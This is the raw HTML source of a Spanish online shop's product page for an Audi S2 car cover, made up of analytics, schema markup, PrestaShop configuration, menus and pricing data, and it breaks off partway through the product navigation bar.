

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2
body_size: 65223
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubierta coche AUDI S2</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Cubierta coche","id":"8-1002","reference":"","price":"64.99","category":"Cubierta coche","variant":"Talla 6, Uso en interior","price_tax_exc":"53.71"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Fundas protectoras para AUDI S2 totalmente ajustables. Entrega rápida y pago seguro. Envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubierta coche AUDI S2",
    "url":  "https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche AUDI",
            "item": "https://www.lovecar.es/171-fundas-coche/23-audi"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cubierta coche AUDI S2",
            "item": "https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cubierta coche",
    "description": "Copertura protettiva per AUDI S2 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA",
    "category": "Cubierta coche",
    "image" :"https://www.lovecar.es/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cubierta coche",
      "price": "64.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=1002&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/91-baches-talla_6/98-finition_bache-uso_en_interior",
      "priceValidUntil": "2026-02-09",
              "image": ["https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Cubierta coche AUDI S2" />
        <meta property="og:description" content="Copertura protettiva per AUDI S2 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"Cubierta coche AUDI S2","description":"Copertura protettiva per AUDI S2 \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Cubierta coche":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/23-audi\/2397-s2","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche AUDI","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/23-audi"},{"title":"Cubierta coche AUDI S2","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/23-audi\/2397-s2"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769351178,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="53.71366">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-cubierta-coche product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
